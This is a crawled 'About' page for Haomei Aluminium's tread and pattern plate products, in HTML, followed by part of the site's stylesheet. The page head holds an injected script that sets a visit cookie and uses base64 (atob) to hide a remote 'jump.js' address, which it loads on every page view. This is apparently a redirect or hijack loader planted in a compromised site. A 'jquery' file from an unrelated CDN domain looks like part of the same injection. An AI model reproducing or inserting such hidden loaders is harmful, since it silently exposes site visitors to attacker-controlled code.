

--- FILE ---
content_type: text/html
request_url: http://aluminum-pattern-plate.com/about.html
body_size: 3664
content:
<!DOCTYPE html>
<html lang="en">
<head><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script>
<title>About Aluminum pattern plate,tread plate - haomei aluminium</title>    
<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" /><!-- fontawesome -->     
<link href="css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all" /><!-- Bootstrap stylesheet -->
<link href="css/style.css" rel="stylesheet" type="text/css" media="all" /><!-- stylesheet -->
<!-- meta tags -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="aluminum tread plate,Aluminum pattern plate ,Aluminum plate " />
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
<!-- //meta tags -->
<!--fonts-->
<link href="http://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="http://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
<!--//fonts-->
<script type="text/javascript" src="js/jquery-2.1.4.min.js"></script>
<!-- Required-js -->
<!-- scriptfor smooth drop down-nav -->
<script>
$(document).ready(function(){
    $(".dropdown").hover(            
        function() {
            $('.dropdown-menu', this).stop( true, true ).slideDown("fast");
            $(this).toggleClass('open');        
        },
        function() {
            $('.dropdown-menu', this).stop( true, true ).slideUp("fast");
            $(this).toggleClass('open');       
        }
    );
});
</script>
<!-- //script for smooth drop down-nav -->
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body>
<!-- header -->
	<header>
		<div class="w3layouts-top-strip">
			<div class="container">
				<div class="logo">
					<img src="images\haomeilogi1.png" height="44px">
				</div>
				<div class="w3ls-social-icons">
					<a class="facebook" href="https://www.facebook.com/aluminiumsheet8011"><i class="fa fa-facebook"></i></a>
					<a class="twitter" href="https://twitter.com/haomeialu"><i class="fa fa-twitter"></i></a>
					<a class="pinterest" href="https://www.pinterest.com/haomeih/"><i class="fa fa-pinterest-p"></i></a>
					<a class="linkedin" href="https://www.linkedin.com/showcase/aluminum-plate"><i class="fa fa-linkedin"></i></a>
				</div>
				<div class="agileits-contact-info text-right">
					<ul>
						<li><span class="glyphicon glyphicon-envelope" aria-hidden="true"></span><a href="mailto:alu@haomeicn.com">alu@haomeicn.com</a></li>
						<li><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>+86 135 9841 7520</li>
					</ul>
				</div>
				
				<div class="clearfix"></div>
			</div>
		</div>
		<!-- navigation -->
			<nav class="navbar navbar-default">
			  <div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>

				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				  <ul class="nav navbar-nav">
					<li><a href="index.html">Home</a></li>
					<li><a href="products.html">Product</a></li>
					<li><a href="Application.html">Application</a></li>
					<li><a href="FAQ.html">FAQ</a></li>
				    <li><a  class="active"  href="about.html">About</a></li>
					<li><a href="contact.html">Contact</a></li>
				  </ul>
				</div><!-- /.navbar-collapse -->
			  </div><!-- /.container-fluid -->
			</nav>
		<!-- //navigation -->
	</header>
	<!-- //header -->
	<!-- banner -->
	<div class="agile-banner">
	</div>
	<!-- //banner -->
<!-- about -->
	<div class="services-w3ls">
		<div class="container">	
			<h2 class="w3ls_head">About <span>Us</span></h2>
			<div class="agile_banner_bottom_grids">
				<div class="col-md-6 w3layouts_about_grid_left">
					<h4>About Haomei Aluminium</h4>
					<p>Haomei Aluminum is the biggest Aluminum pattern plates provider in China, mainly produce Aluminum Tread Plate, Aluminum checkered plate, aluminum checker plate, aluminum diamond plate, aluminum stucco sheet/Coil, Embossed aluminum sheet, aluminum diamond sheet;  Aluminum tread plate design: 5bars, 1bars, 3bars, 2bars;  Stucco embossed, diamond embossed, hammered aluminum sheet. 
					<i>"Haomei Aluminum sells its products widely to United State, Brazil, Chile, Mexico, Germany, UK, Italy, Bulgaria, Czech, Saudi Arabia, UAE, Iran, Bangladesh, India, Sri Lanka, Vietnam, Japan, Korea, Singapore, Indonesia, Philippines, Austria, Fiji, South Africa etc more than 40 countries"</i>
					Haomei Aluminum has total annual production capacity of 200,000 metric ton aluminum sheet, strip and foil. It is equipped with 1+4 hot tandem rolling line, 4 cold mill production lines, and 5 foil mill production lines, and a complete complex of fishing equipment.  </p>
				</div>
				<div class="col-md-6 w3layouts_about_grid_right">
					   <img src="images/Aluminumpatternplate.jpg" alt="Aluminum pattern plates " style="width:90%" />
				</div>
				<div class="clearfix"> </div>
			</div>
		</div>
	</div>
<!-- //about -->
<!--stats-->
		<div class="stats">
			<div class="container">
				<div class="stats-info">
					<div class="col-md-3 col-sm-3 stats-grid slideanim">
						<div class='numscroller numscroller-big-bottom' data-slno='1' data-min='0' data-max='1200' data-delay='.5' data-increment="1">1200</div>
						<h4 class="stats-info">Followers</h4>
					</div>
					<div class="col-md-3 col-sm-3 stats-grid slideanim">
						<div class='numscroller numscroller-big-bottom' data-slno='1' data-min='0' data-max='3000' data-delay='.5' data-increment="1">3000</div>
						<h4 class="stats-info">Support</h4>
					</div>
					<div class="col-md-3 col-sm-3 stats-grid slideanim">
						<div class='numscroller numscroller-big-bottom' data-slno='1' data-min='0' data-max='9000' data-delay='.5' data-increment="10">9000</div>
						<h4 class="stats-info">Clients</h4>
					</div>
					<div class="col-md-3 col-sm-3 stats-grid slideanim">
						<div class='numscroller numscroller-big-bottom' data-slno='1' data-min='0' data-max='169' data-delay='.5' data-increment="1">169</div>
						<h4 class="stats-info">Awards</h4>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	<!--//stats-->

<!-- team -->
	<div class="services team">
		<div class="container">
			<h3 class="w3ls_head">Other <span>Products</span></h3>
			<div class="agile_banner_bottom_grids">
				<div class="col-md-3 agile_team_grid">
					<div class="agileits_w3layouts_team_grid">
						<img src="images/t1.jpg" alt="aluminium coil " class="img-responsive" />
						<div class="agileits_w3layouts_team_grid_pos">
							<div class="w3ls-social">
							
							</div>
						</div>
					</div>
					<h4>aluminum stock</h4>
				<p><a href="http://coil-aluminum.com/">Aluminium coil</a></p>
				</div>
				<div class="col-md-3 agile_team_grid">
					<div class="agileits_w3layouts_team_grid">
						<img src="images/t2.jpg" alt="Aluminium strip " class="img-responsive" />
						<div class="agileits_w3layouts_team_grid_pos">
							<div class="w3ls-social">
							
							</div>
						</div>
					</div>
					<h4>Cable wrapping materials</h4>
					<p><a href="http://www.aluminium-strip.com">Aluminium strip</a></p>
				</div>
				<div class="col-md-3 agile_team_grid">
					<div class="agileits_w3layouts_team_grid">
						<img src="images/t3.jpg" alt="Aluminium foil " class="img-responsive" />
						
					</div>
					<h4> Packaging metal</h4>
			    <p><a href="http://aluminium-foils-cn.com/">Aluminium foil</a></p>
				</div>
				<div class="col-md-3 agile_team_grid">
					<div class="agileits_w3layouts_team_grid">
						<img src="images/t4.jpg" alt=" bottle cap material" class="img-responsive" />
					
					</div>
					<h4>bottle cap material </h4>
					<p><a href="http://aluminiumclosuresheet.com/">Aluminium closure sheet</a></p>
				</div>
				<div class="clearfix"> </div>
			</div>
		</div>
	</div>
<!-- //team -->


<!-- footer -->
	<div class="footer-top">
		<div class="container">
			<div class="col-md-3 w3ls-footer-top">
				<h3>QUICK <span>LINKS</span></h3>
					<ul>
						<li><a href="index.html">Home</a></li>
						<li><a href="products.html">Products</a></li>
						<li><a href="FAQ.html">FAQ</a></li>
						<li><a href="about.html">About</a></li>
						<li><a href="contact.html">Contact</a></li>
						</ul>
			</div>
			<div class="col-md-4 wthree-footer-top">
				<h3>ADD<span>RESS</span></h3>
					<ul>
					<li><span class="glyphicon glyphicon-home" aria-hidden="true"></span> 1103, No.14 Waihuan Road, zhengzhou Henan, China.</li>
					<li><span class="glyphicon glyphicon-envelope" aria-hidden="true"></span><a href="mailto:alu@haomeicn.com">alu@haomeicn.com</a></li>
					<li><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span> +86 13598417520</li>
				</ul>
			</div>
			
			<div class="col-md-5 w3l-footer-top">
				<h3>NEWS<span>LETTER</span></h3>
					<p>Looking for aluminium pattern plate ?If you need Aluminum tread pleta such as 5 bar plate, Diamond Plate ,2 Bar Tread Plate, 3 Bar Tread Plate, and Compass Tread Plate, we've got you covered,</p>
					<form action="#" method="post" class="newsletter">
						<input class="email" type="email" placeholder="Your email..." required="">
						<input type="submit" class="submit"  value="">
					</form>
			</div>
				<div class="clearfix"></div>
			<div class="footer-w3layouts">
				<div class="agile-copy">
						<p>Copyright &copy; 2024.Haomei aluminium pattern plate All rights reserved.More  <a href="https://www.aluminum-pattern-plate.com" target="_blank" title="aluminium pattern plate ">aluminium pattern plate</a> - Collect from <a href="http://www.5-bar-aluminum-tread-plate.com" title="5-bar-aluminum-tread-plate" target="_blank">aluminum tread plate</a></p>
				</div>
			</div>
		</div>
	</div>

<!-- //footer -->
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script src="js/bootstrap.js"></script>
<script type="text/javascript" src="js/numscroller-1.0.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://aluminum-pattern-plate.com/css/style.css
body_size: 9601
content:
body{
	padding:0;
	margin:0;
	background:#fff;
	font-family: 'Roboto Condensed', sans-serif;
}
body a{
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
	font-weight:400;
}
input[type="button"],input[type="submit"]{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
h1,h2,h3,h4,h5,h6{
	margin:0;		
	font-weight:400;
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}	
p{
	margin:0;
	font-family: 'Open Sans', sans-serif;
}
ul{
	margin:0;
	padding:0;
}
label{
	margin:0;
}

/*-- header --*/
.w3-slider {
    position: relative;
}
header {
    padding: 0;
    background: #fff;
}
.w3layouts-top-strip {
    padding: 12px 0;
    border-top: 2px solid #86c724;
}
.logo span {
    color: #86c724;
}
.logo a {
    font-size: 40px;
    text-decoration: none;
    color: #212121;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.w3ls-social-icons{
	margin-top:7px;
	float:right;
}
.w3ls-social-icons i,.w3ls-social i {
	font-size: 15px;
	border:1px solid #212121;
    padding: 8px 10px;
    color: #212121;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
	-moz-transition:0.5s all;
}
.w3ls-social-icons i:hover,.w3ls-social i:hover {
	background: transparent;
	background:#86c724;
	border:1px solid #86c724;
	color:#fff;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
    -moz-transition: 0.5s all;
}
.logo{
	float:left;
}
.agileits-contact-info {
    margin-top: 9px;
    float: right;
    margin-right: 15px;
}
.agileits-contact-info ul li {
    display: inline-block;
    font-size: 17px;
	color:#000;
}
.agileits-contact-info ul li span {
    left: -.5em;
    color: #86c724;
}
.agileits-contact-info ul li:nth-child(2) {
    margin-left: 25px;
}
.agileits-contact-info ul li a {
    color: #000;
    vertical-align: text-bottom;
}
.agileits-contact-info ul li a:hover {
    color: #86c724;
}
.tlinks{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
/*-- //header --*/
.agileinfo-dot {
    background: url(../images/dott.png)repeat 0px 0px;
    background-size: 2px;
    -webkit-background-size: 2px;
    -moz-background-size: 2px;
    -o-background-size: 2px;
    -ms-background-size: 2px;
    padding: 1em 0;
}
/*-- slider-starts --*/

.cb-slideshow,
.cb-slideshow:after {
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    z-index: 0;
	overflow: visible;
}
.cb-slideshow:after {
    content: '';
    background: transparent url(../images/pattern.png) repeat top left;
}
.cb-slideshow li span {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    color: transparent;
    background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	-ms-background-size: cover;
    background-position: 50% 50%;
    opacity: 0;
    z-index: 0;
	-webkit-backface-visibility: hidden;
    -webkit-animation: imageAnimation 36s linear infinite 0s;
    -moz-animation: imageAnimation 36s linear infinite 0s;
    -o-animation: imageAnimation 36s linear infinite 0s;
    -ms-animation: imageAnimation 36s linear infinite 0s;
    animation: imageAnimation 36s linear infinite 0s;
}
.cb-slideshow li div {
    z-index: 1000;
    position: absolute;
    bottom: 30px;
    left: 0px;
    width: 100%;
    text-align: center;
    opacity: 0;
    -webkit-animation: titleAnimation 36s linear infinite 0s;
    -moz-animation: titleAnimation 36s linear infinite 0s;
    -o-animation: titleAnimation 36s linear infinite 0s;
    -ms-animation: titleAnimation 36s linear infinite 0s;
    animation: titleAnimation 36s linear infinite 0s;
}
.cb-slideshow li div h3 {
    font-size: 200px;
    padding: 0;
	color: rgb(255, 255, 255);
}
.cb-slideshow li:nth-child(1) span { background-image: url(../images/1.jpg) }
.cb-slideshow li:nth-child(2) span {
    background-image: url(../images/2.jpg);
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) span {
    background-image: url(../images/3.jpg);
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) span {
    background-image: url(../images/4.jpg);
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) span {
    background-image: url(../images/5.jpg);
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
.cb-slideshow li:nth-child(6) span {
    background-image: url(../images/6.jpg);
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
.cb-slideshow li:nth-child(2) div {
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) div {
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) div {
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) div {
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
.cb-slideshow li:nth-child(6) div {
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
/* Animation for the slideshow images *
@-webkit-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -webkit-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -webkit-transform: scale(1.05);
	    -webkit-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	    -webkit-transform: scale(1.1);
	}
	25% {
	    opacity: 0;
	    -webkit-transform: scale(1.1);
	}
	100% { opacity: 0 }
}
@-moz-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -moz-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -moz-transform: scale(1.05);
	    -moz-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	    -moz-transform: scale(1.1);
	}
	25% {
	    opacity: 0;
	    -moz-transform: scale(1.1);
	}
	100% { opacity: 0 }
}
@-o-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -o-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -o-transform: scale(1.05);
	    -o-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	    -o-transform: scale(1.1);
	}
	25% {
	    opacity: 0;
	    -o-transform: scale(1.1);
	}
	100% { opacity: 0 }
}
@-ms-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -ms-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -ms-transform: scale(1.05);
	    -ms-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	    -ms-transform: scale(1.1);
	}
	25% {
	    opacity: 0;
	    -ms-transform: scale(1.1);
	}
	100% { opacity: 0 }
}
@keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    transform: scale(1.05);
	    animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	    transform: scale(1.1);
	}
	25% {
	    opacity: 0;
	    transform: scale(1.1);
	}
	100% { opacity: 0 }
}
/* Animation for the title *
@-webkit-keyframes titleAnimation { 
	0% {
	    opacity: 0;
	    -webkit-transform: translateY(200px);
	}
	8% {
	    opacity: 1;
	    -webkit-transform: translateY(0px);
	}
	17% {
	    opacity: 1;
	    -webkit-transform: scale(1);
	}
	19% { opacity: 0 }
	25% {
	    opacity: 0;
	    -webkit-transform: scale(10);
	}
	100% { opacity: 0 }
}
@-moz-keyframes titleAnimation { 
	0% {
	    opacity: 0;
	    -moz-transform: translateY(200px);
	}
	8% {
	    opacity: 1;
	    -moz-transform: translateY(0px);
	}
	17% {
	    opacity: 1;
	    -moz-transform: scale(1);
	}
	19% { opacity: 0 }
	25% {
	    opacity: 0;
	    -moz-transform: scale(10);
	}
	100% { opacity: 0 }
}
@-o-keyframes titleAnimation { 
	0% {
	    opacity: 0;
	    -o-transform: translateY(200px);
	}
	8% {
	    opacity: 1;
	    -o-transform: translateY(0px);
	}
	17% {
	    opacity: 1;
	    -o-transform: scale(1);
	}
	19% { opacity: 0 }
	25% {
	    opacity: 0;
	    -o-transform: scale(10);
	}
	100% { opacity: 0 }
}
@-ms-keyframes titleAnimation { 
	0% {
	    opacity: 0;
	    -ms-transform: translateY(200px);
	}
	8% {
	    opacity: 1;
	    -ms-transform: translateY(0px);
	}
	17% {
	    opacity: 1;
	    -ms-transform: scale(1);
	}
	19% { opacity: 0 }
	25% {
	    opacity: 0;
	    -webkit-transform: scale(10);
	}
	100% { opacity: 0 }
}
@keyframes titleAnimation { 
	0% {
	    opacity: 0;
	    transform: translateY(200px);
	}
	8% {
	    opacity: 1;
	    transform: translateY(0px);
	}
	17% {
	    opacity: 1;
	    transform: scale(1);
	}
	19% { opacity: 0 }
	25% {
	    opacity: 0;
	    transform: scale(10);
	}
	100% { opacity: 0 }
}
/* Show at least something when animations not supported */
.no-cssanimations .cb-slideshow li span{
	opacity: 1;
}
@media screen and (max-width: 1140px) { 
	.cb-slideshow li div h3 { font-size: 100px }
}
@media screen and (max-width: 600px) { 
	.cb-slideshow li div h3 { font-size: 50px }
}

/*-- slider-ends --*/
/*-- navigation-starts --*/
.navbar-default {
    background-color: transparent;
    border-color: transparent;
}
.navbar {
    margin-bottom: 0;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border: none;
}
.navbar-nav {
    float: none;
    text-align: center;
}
.navbar-nav>li {
    display: inline-block;
    float: none;
}
.navbar-default .navbar-nav>li>a {
    font-size: 17px;
    text-transform: uppercase;
    color:#fff;
    letter-spacing: 2px;
    padding: 15px 49.7px;
}
.navbar-default .navbar-nav>li>a.active,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover{
    background: #e77918;
	color:#fff;
}
.navbar {
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
	border:none;
	background:#00477f;
}
.dropdown-menu>li>a {
    font-size: 16px;
	padding: 6px 20px;
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
    color: #ffffff;
    text-decoration: none;
    background-color: #000000;
}
.dropdown-menu {
	border-radius:0;
}
/*-- //navigation-ends --*/
/*-- about--*/
.w3-about,.wthree-news{
	padding:5em 0;
}
.w3ls_head span {
    color: #212121;
}
.w3ls_head {
    font-size: 40px;
    color: #e77918;
    font-weight: 600;
    margin-bottom: 20px;
    letter-spacing: 4px;
    text-transform: uppercase;
	text-align:center;
}
p.para {
    width: 50%;
    margin: 0 auto 45px;
    color: #777;
    line-height: 32px;
    font-size: 15px;
    letter-spacing: 0px;
}
p.para span {
    color: #212121;
}
/*-- effect7 --*/
.hi-icon-wrap {
	text-align: center;
	margin: 0 auto;
}

.hi-icon {
  text-decoration: none;
	display: inline-block;
	font-size: 0px;
	cursor: pointer;
	width: 90px;
	height: 90px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	text-align: center;
	position: relative;
	z-index: 1;
    color: #B365C5;
}

.hi-icon:after {
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	content: '';
	-webkit-box-sizing: content-box; 
	-moz-box-sizing: content-box; 
	box-sizing: content-box;
}

.hi-icon:before {
    font-size: 36px;
	line-height: 90px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	display: block;
}
/* Effect 7 */
.hi-icon-effect-7 .hi-icon {
	-webkit-transition: background 0.2s, color 0.2s;
	-moz-transition: background 0.2s, color 0.2s;
	transition: background 0.2s, color 0.2s;	
}

.hi-icon-effect-7 .hi-icon:hover {
	color: #000;
}

.hi-icon-effect-7 .hi-icon:after {
	top: -8px;
	left: -8px;
	padding: 8px;
	z-index: -1;
	opacity: 0;
}

/* Effect 7a */
.hi-icon-effect-7a .hi-icon:after {
	box-shadow: 0 0 0 rgba(255,255,255,1);
	-webkit-transition: opacity 0.2s, box-shadow 0.2s;
	-moz-transition: opacity 0.2s, box-shadow 0.2s;
	transition: opacity 0.2s, box-shadow 0.2s;
}

.hi-icon-effect-7a .hi-icon:hover:after {
	opacity: 1;
	box-shadow: 3px 3px 0 #000;
}

.hi-icon-effect-7a .hi-icon:before {
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0.7;
	-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
	-moz-transition: -moz-transform 0.2s, opacity 0.2s;
	transition: transform 0.2s, opacity 0.2s;
}

.hi-icon-effect-7a .hi-icon:hover:before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

/* Effect 7b */
.hi-icon-effect-7b .hi-icon:after {
	box-shadow: 3px 3px #86c724;
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
	-webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
	-moz-transition: opacity 0.2s, -moz-transform 0.2s;
	transition: opacity 0.2s, transform 0.2s;
}

.hi-icon-effect-7b .hi-icon:hover:after {
	opacity: 1;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);
}

.hi-icon-effect-7b .hi-icon:before {
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0.7;
	-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
	-moz-transition: -moz-transform 0.2s, opacity 0.2s;
	transition: transform 0.2s, opacity 0.2s;
}

.hi-icon-effect-7b .hi-icon:hover:before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
a.hi-icon i {
    font-size: 40px;
    color: #fff;
    padding: 27px 0 0 0;
}
/*-- //effect7 --*/
a.hi-icon.icon1 {
    background: #212121;
    display: block;
    width: 94px;
    height: 94px;
    margin: 0 auto;
}
a.hi-icon.icon2 {
    background: #212121;
    display: block;
    width: 94px;
    height: 94px;
    margin: 0 auto;
}
a.hi-icon.icon3 {
    background: #212121;
    display: block;
    width: 94px;
    height: 94px;
    margin: 0 auto;
}
.w3l-abt-grid h4 {
    color: #86c724;
    font-size: 24px;
    letter-spacing: 2px;
    margin: 30px 0 12px;
    font-weight: 600;
}
.w3l-abt-grid p {
    font-size: 14px;
    color: #777;
    line-height: 28px;
    letter-spacing: 0;
    text-transform: capitalize;
}
.w3l-abt-grid {
    border: 1px solid #e6e1d8;
    margin: 0 0.5%;
    padding: 30px 20px;
    width: 32.333%;
}
/*-- //about--*/
.w3layouts-clients h3 {
    text-align: center;
    font-size: 40px;
    color: #86c724;
    font-weight: 600;
    margin-bottom: 30px;
    letter-spacing: 4px;
    text-transform: uppercase;
}
.w3layouts-clients h3 span {
    color: #fff;
}
.w3layouts-clients p {
    font-size: 15px;
    color: #fff;
    text-align: center;
    line-height: 28px;
    width: 72%;
    margin: 0 auto;
}
.w3layouts-clients {
	background: url(../images/ser.jpg) no-repeat 0px 0px;
    padding: 100px 0;
    background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	-ms-background-size: cover;
    background-attachment: fixed;
}
/*-- Stats Section --*/
.stats {
	background: url(../images/stat.jpg) no-repeat 0px 0px;
    padding: 100px 0;
    background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	-ms-background-size: cover;
    background-attachment: fixed;
}
.stats-info {
	text-align: center;
}
.stats h4 {
    color: #86c724;
    font-size: 26px;
    line-height: 35px;
    letter-spacing: 2px;
    padding: 0 50px;
    text-align: center;
	font-weight: 600;
}
.stats-grid {
	font-size: 60px;
	font-weight: 400;
	color: white;
	margin-bottom: 10px;
}
h4.stats-info {
	margin-top: 20px;
}
/*-- //Stats Section --*/
.what-left {
    float: left;
    width: 15%;
    text-align: center;
}
.what-right {
    float: right;
    width: 83%;
}
.what-grid1 h4 {
    font-size: 22px;
    color: #86c724;
    letter-spacing: 2px;
    font-weight: 600;
}
.what-w3ls {
    padding: 5em 0;
}
.what-grids {
    margin-top: 5em;
}
.what-grid1 p {
    font-size: 14px;
    color: #777;
    line-height: 28px;
    padding-top: 10px;
}
.what-grid1 i {
    height: 60px;
    width: 60px;
    margin: 3px;
    font-size: 2em;
    border-radius: 15%;
    line-height: 60px;
    text-align: center;
    background: #212121;
    color: #fff;
}
.what-top1 {
    margin: 2em 0;
}
/*-- what --*/
.agileinfo-work-top {
    margin: 5em 0;
}
.agileinfo-work {
    background: #045ea5;
}
.agileinfo-work h4 {
    font-size: 24px;
    letter-spacing: 2px;
    font-weight: 600;
    color: #86c724;
    margin: 20px 0 0;
    padding-bottom: .5em;
}

.agileinfo-work h4 a{
    color: #86c724;
   
}
.agileinfo-work h4 a:hover{
	color:#fff;
	text-decoration:none;
}





.agileinfo-work p {
	color: #FFFFFF  ;
    font-size: 15px;
    line-height: 28px;
    margin: 0;
	
}
.agileinfo-work ul{
    margin: 1em 0 0 0;
    padding: 0;
}
.agileinfo-work ul li{
	color:#999999;
	margin-bottom:.5em;
	display:block;
}
.agileinfo-work ul li a{
    color: #999999;
    font-size: 16px;
}
.agileinfo-work ul li a:hover{
	color:#212121;
	text-decoration:none;
}
i.fa.fa-arrow-right {
    color:#86c724;
    margin-right: 10px;
}
.agileits-w3layouts-rides-grids {
    margin-top: 5em;
}
/*-- Newsletter --*/
.footer-top {
    background: #0f1215;
    padding: 5em 0 0;
}
.footer-info p {
	color: #B7B4B4;
	font-weight: 400;
	font-size: 14px;
	line-height: 23px;
	margin-bottom: 20px;
	text-align: left;
}
.newsletter {
	position: relative;
}
.newsletter .email {
	padding: 5px 60px 5px 15px;
	border-radius: 3px;
	-Webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	height: 40px;
	border: 1px solid #fff;
	width: 100%;
	text-align: left;
}
.newsletter .email {
	background-color:#F4F4F4;
	border: none;
}
.newsletter .submit {
	width: 40px;
	height: 40px;
	background-image: url('../images/subscribe.png');
	background-repeat: no-repeat;
	background-position: center;
	position: absolute;
	background-color: #86c724;
	top: 0;
	right: 0;
	outline:none;
	border: none;
}
/*-- //Newsletter --*/
.w3ls-footer-top ul{
	padding:0;
	margin:0;
}
.w3ls-footer-top ul li{
	display:block;
}
.w3ls-footer-top ul li a{
    font-size: 16px;
    color: #BBBBBB;
